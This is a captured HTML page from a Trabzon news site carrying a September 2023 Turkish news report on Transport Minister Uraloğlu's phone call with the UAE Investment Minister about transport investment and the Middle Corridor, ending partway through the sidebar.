

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html
body_size: 15142
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Bakan Uraloğlu BAE’li meslektaşı ile görüştü</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1011399031">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=1728499362">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1247101538" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=601396691" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=89049409"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="Bakan Uraloğlu BAE’li meslektaşı ile görüştü" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2023/09/2bc989d6-94ad-478e-9fdc-3bc45731b49a.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Bakan Uraloğlu BAE’li meslektaşı ile görüştü" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/bakan-uraloglu-baeli-meslektasi-ile-gorustu-h60171.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Bakan Uraloğlu BAE’li meslektaşı ile görüştü" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2023/09/2bc989d6-94ad-478e-9fdc-3bc45731b49a.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2023/09/bakan-uraloglu-baeli-meslektasi-ile-gorustu_46fc6.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="Bakan Uraloğlu BAE’li meslektaşı ile görüştü">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="ebff300a817d0349ca01b3e839108ce6acd57e16" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="60171" title="Bakan Uraloğlu BAE’li meslektaşı ile görüştü" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vYmFrYW4tdXJhbG9nbHUtYmFlbGktbWVzbGVrdGFzaS1pbGUtZ29ydXN0dS1oNjAxNzEuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Bakan Uraloğlu BAE’li meslektaşı ile görüştü</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>14 Eylül 2023 Perşembe 17:14</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2023/09/bakan-uraloglu-baeli-meslektasi-ile-gorustu_46fc6.jpg" alt="Bakan Uraloğlu BAE’li meslektaşı ile görüştü" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="60171" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(60171)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(60171)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(60171)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="60171">
                                                  <p>TÜRKİYE’NİN ÇOK TARAFLI ULAŞTIRMA POLİTİKALARINDA DİPLOMASİ TRAFİĞİ…</p>

<p>ULAŞTIRMA VE ALTYAPI BAKANI ABDULKADİR URALOĞLU&nbsp;<br />
BİRLEŞİK ARAP EMİRLİKLERİ YATIRIM BAKANI MOHAMMED HASSAN ALSUWAİD’İ İLE GÖRÜŞTÜ</p>

<p>GÖRÜŞMEDE ULAŞTIRMA YATIRIMLARI VE İŞBİRLİĞİ KONULARI ELE ALINDI</p>

<p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, Birleşik Arap Emirlikleri Yatırım Bakanı Sayın Mohamed Hassan Alsuwaidi ile bir telefon görüşmesi gerçekleştirdi.</p>

<p>Yapılan görüşmede, Türkiye’de ulaştırma alanındaki yatırımlar ve bu yatırımların uluslararası taşımacılık üzerine etkileri hususunda görüş alışverişinde bulunuldu. Ulaştırma yatırımlarındaki potansiyel iş birliklerinin de ele alındığı görüşme sonunda, en kısa sürede bir araya gelinmesi hususunda mutabık kalındı. Birleşik Arap Emirlikleri Yatırım Bakanı Sayın Mohamed Hassan Alsuwaid’in önümüzdeki günlerde Türkiye’ye gelerek, işbirliği ve yatırımlar etraflıca &nbsp;ele alınacak.&nbsp;</p><div class="p_ad"></div>

<p>Türkiye, kıtalar ve bölgeler arası konumu çerçevesinde bölgesel ulaştırma koridorlarının geliştirilmesine yönelik birçok girişime destek veriyor. Bu bağlamda, Türkiye’nin merkezinde olduğu bölgeler arasında ve ötesinde, ticari, ekonomik ve yatırım ilişkilerinin yanısıra siyasi ve kültürel ilişkilerin de geliştirilmesi amaçlanıyor.&nbsp;</p>

<p>Türkiye’den başlayarak Kafkaslar bölgesine, buradan da Hazar Denizi’ni aşarak Türkmenistan ve Kazakistan’ı takiben Orta Asya ve Çin Halk Cumhuriyeti’ne ulaşan Hazar Geçişli Doğu-Batı Orta Koridor (Orta Koridor), tarihi İpek Yolu’nun canlandırılması projesinin en önemli bileşenlerinden birini oluşturuyor.&nbsp;</p>

<p>Bu çerçevede Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu ile Birleşik Arap Emirlikleri Yatırım Bakanı Sayın Mohamed Hassan Alsuwaidi arasında gerçekleşen telefon görüşmesinde, ulaştırma koridorları için önem arz eden yatırımlar ve çok taraflı ulaştırma politikaları da ele alınan konu başlıkları arasında yer aldı.</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/lenfoma-hakkinda-bilinmesi-gerekenler-ktu-farabi-hastanesi-ogretim-h60172.html" title="Lenfoma Hakkında Bilinmesi Gerekenler KTÜ Farabi..."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Lenfoma Hakkında Bilinmesi Gerekenler KTÜ Farabi...</span>
        </a>
            <a href="https://www.medya61.com/gundem/buyuksehir-belediyesi-meclis-toplantilari-devam-ediyor-h60173.html" title="BÜYÜKŞEHİR BELEDİYESİ MECLİS TOPLANTILARI DEVAM..."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">BÜYÜKŞEHİR BELEDİYESİ MECLİS TOPLANTILARI DEVAM...</span>
        </a>
            <a href="https://www.medya61.com/gundem/iyiler-2-nolu-besirli-mahallesinde-h60174.html" title="İYİ’ler 2. nolu beşirli mahallesinde."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">İYİ’ler 2. nolu beşirli mahallesinde.</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-aziz-yildirim-hayrat-ilcesini-ziyaret-etti-h60175.html" title="Vali Aziz Yıldırım Hayrat İlçesini Ziyaret Etti"  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Vali Aziz Yıldırım Hayrat İlçesini Ziyaret Etti</span>
        </a>
            <a href="https://www.medya61.com/gundem/trabzon-valisi-aziz-yildirim-bolge-mudurleriyle-toplantida-bir-h60176.html" title="Trabzon Valisi Aziz Yıldırım Bölge Müdürleriyle..."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Trabzon Valisi Aziz Yıldırım Bölge Müdürleriyle...</span>
        </a>
            <a href="https://www.medya61.com/gundem/cevre-sehircilik-ve-iklim-degisikligi-eski-bakani-erdogan-bayraktar-h60177.html" title="Çevre, Şehircilik ve İklim Değişikliği Eski..."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Çevre, Şehircilik ve İklim Değişikliği Eski...</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-aziz-yildirim-macka-esiroglu-asm-ve-112-ashi-hizmet-binasi-h60178.html" title="Vali Aziz Yıldırım Maçka Esiroğlu ASM ve 112..."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Vali Aziz Yıldırım Maçka Esiroğlu ASM ve 112...</span>
        </a>
            <a href="https://www.medya61.com/gundem/acil-cagri-hizmetleri-il-koordinasyon-komisyonu-toplantisi-vali-h60179.html" title="Acil Çağrı Hizmetleri İl Koordinasyon Komisyonu..."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Acil Çağrı Hizmetleri İl Koordinasyon Komisyonu...</span>
        </a>
            <a href="https://www.medya61.com/gundem/trabzon-valisi-aziz-yildirim-of-ilcesini-ziyaret-etti-h60180.html" title="Trabzon Valisi Aziz Yıldırım Of İlçesini Ziyaret..."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Trabzon Valisi Aziz Yıldırım Of İlçesini Ziyaret...</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-aziz-yildirimin-gazi-mustafa-kemal-ataturkun-trabzona-h60181.html" title="Vali Aziz Yıldırım’ın Gazi Mustafa Kemal Atatürk’ün..."  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Vali Aziz Yıldırım’ın Gazi Mustafa Kemal Atatürk’ün...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-batmaz-bu-ihaneti-hic-kimse-affedemez-h79102.html" title="Başkan Batmaz &#039;&#039;Bu ihaneti hiç kimse affedemez&#039;&#039;" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_batmaz_bu_ihaneti_hic_kimse_affedemez_h79102_83484.jpeg" alt="Başkan Batmaz &#039;&#039;Bu ihaneti hiç kimse affedemez&#039;&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-batmaz-bu-ihaneti-hic-kimse-affedemez-h79102.html" title="Başkan Batmaz &#039;&#039;Bu ihaneti hiç kimse affedemez&#039;&#039;"  title="Başkan Batmaz &#039;&#039;Bu ihaneti hiç kimse affedemez&#039;&#039;" class="title h4 one-line">Başkan Batmaz &#039;&#039;Bu ihaneti hiç kimse affedemez&#039;&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Batmaz &#039;&#039;Bu ihaneti hiç kimse affedemez&#039;&#039;"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/tokinin-kura-cekimi-il-muftusu-dr-ismail-cicekin-dualariyla-h79101.html" title="TOKİ’nin Kura Çekimi İl Müftüsü Dr. İsmail Çiçek’in dualarıyla yapıldı" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/tokinin_kura_cekimi_il_muftusu_dr_ismail_cicekin_dualariyla_yapildi_h79101_ef6ed.jpeg" alt="TOKİ’nin Kura Çekimi İl Müftüsü Dr. İsmail Çiçek’in dualarıyla yapıldı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/tokinin-kura-cekimi-il-muftusu-dr-ismail-cicekin-dualariyla-h79101.html" title="TOKİ’nin Kura Çekimi İl Müftüsü Dr. İsmail Çiçek’in dualarıyla yapıldı"  title="TOKİ’nin Kura Çekimi İl Müftüsü Dr. İsmail Çiçek’in dualarıyla yapıldı" class="title h4 one-line">TOKİ’nin Kura Çekimi İl Müftüsü Dr. İsmail Çiçek’in dualarıyla yapıldı</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="TOKİ’nin Kura Çekimi İl Müftüsü Dr. İsmail Çiçek’in dualarıyla yapıldı"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-ekim-bayragimiza-uzanan-hicbir-hain-niyet-karsiliksiz-h79100.html" title="“BAŞKAN EKİM: BAYRAĞIMIZA UZANAN HİÇBİR HAİN NİYET KARŞILIKSIZ KALMAZ”" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_ekim_bayragimiza_uzanan_hicbir_hain_niyet_karsiliksiz_kalmaz_h79100_348c2.jpeg" alt="“BAŞKAN EKİM: BAYRAĞIMIZA UZANAN HİÇBİR HAİN NİYET KARŞILIKSIZ KALMAZ”" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-ekim-bayragimiza-uzanan-hicbir-hain-niyet-karsiliksiz-h79100.html" title="“BAŞKAN EKİM: BAYRAĞIMIZA UZANAN HİÇBİR HAİN NİYET KARŞILIKSIZ KALMAZ”"  title="“BAŞKAN EKİM: BAYRAĞIMIZA UZANAN HİÇBİR HAİN NİYET KARŞILIKSIZ KALMAZ”" class="title h4 one-line">“BAŞKAN EKİM: BAYRAĞIMIZA UZANAN HİÇBİR HAİN NİYET KARŞILIKSIZ KALMAZ”</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="“BAŞKAN EKİM: BAYRAĞIMIZA UZANAN HİÇBİR HAİN NİYET KARŞILIKSIZ KALMAZ”"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/sanayi-sitesinde-yangin-h79099.html" title="Sanayi Sitesi’nde yangın" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/sanayi_sitesinde_yangin_h79099_ac23a.jpeg" alt="Sanayi Sitesi’nde yangın" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/sanayi-sitesinde-yangin-h79099.html" title="Sanayi Sitesi’nde yangın"  title="Sanayi Sitesi’nde yangın" class="title h4 one-line">Sanayi Sitesi’nde yangın</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Sanayi Sitesi’nde yangın"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/bakan-uraloglu-trabzonda-10-h79098.html" title="Bakan Uraloğlu Trabzon’da" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/bakan_uraloglu_trabzonda_h79098_c411d.jpeg" alt="Bakan Uraloğlu Trabzon’da" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/bakan-uraloglu-trabzonda-10-h79098.html" title="Bakan Uraloğlu Trabzon’da"  title="Bakan Uraloğlu Trabzon’da" class="title h4 one-line">Bakan Uraloğlu Trabzon’da</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Bakan Uraloğlu Trabzon’da"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
